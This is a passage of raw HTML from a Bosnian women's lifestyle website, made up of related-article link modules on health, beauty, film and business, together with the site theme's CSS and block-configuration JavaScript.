                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/drustvene-mreze/" class="td-post-category">Društvene mreže</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/" class="td-post-category">Život u gužvi</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7869,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"7","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "16";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "4";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ljeto-bez-rizika-preporuke-strucnjaka-za-zastitu-od-sunca-toplote-i-trovanja-hranom/"  rel="bookmark" class="td-image-wrap " title="Ljeto bez rizika: Preporuke stručnjaka za zaštitu od sunca, toplote i trovanja hranom" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/06/sunce-zastita-zdravlje.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/06/sunce-zastita-zdravlje-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ljeto-bez-rizika-preporuke-strucnjaka-za-zastitu-od-sunca-toplote-i-trovanja-hranom/"  rel="bookmark" title="Ljeto bez rizika: Preporuke stručnjaka za zaštitu od sunca, toplote i trovanja hranom">Ljeto bez rizika: Preporuke stručnjaka za zaštitu od sunca,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zena-kojoj-je-dijagnosticiran-rak-otkrila-simptom-koji-je-ignorirala-deset-godina/"  rel="bookmark" class="td-image-wrap " title="Žena kojoj je dijagnosticiran rak otkrila simptom koji je ignorirala deset godina" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/zena-zdravlje-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/zena-zdravlje-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zena-kojoj-je-dijagnosticiran-rak-otkrila-simptom-koji-je-ignorirala-deset-godina/"  rel="bookmark" title="Žena kojoj je dijagnosticiran rak otkrila simptom koji je ignorirala deset godina">Žena kojoj je dijagnosticiran rak otkrila simptom koji je...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rak-koze-najcesci-rak-danasnjice-kako-ga-prepoznati-i-prevenirati/"  rel="bookmark" class="td-image-wrap " title="Rak kože: Najčešći rak današnjice – kako ga prepoznati i prevenirati" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/elvedina-ziga-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/elvedina-ziga-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rak-koze-najcesci-rak-danasnjice-kako-ga-prepoznati-i-prevenirati/"  rel="bookmark" title="Rak kože: Najčešći rak današnjice – kako ga prepoznati i prevenirati">Rak kože: Najčešći rak današnjice – kako ga prepoznati...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rad-pod-stresom-kako-nas-posao-polako-ubija/"  rel="bookmark" class="td-image-wrap " title="Rad pod stresom: Kako nas posao polako ubija" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/stres-posao-zdravlje-1392x1044.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/stres-posao-zdravlje-696x522.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rad-pod-stresom-kako-nas-posao-polako-ubija/"  rel="bookmark" title="Rad pod stresom: Kako nas posao polako ubija">Rad pod stresom: Kako nas posao polako ubija</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-7869","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 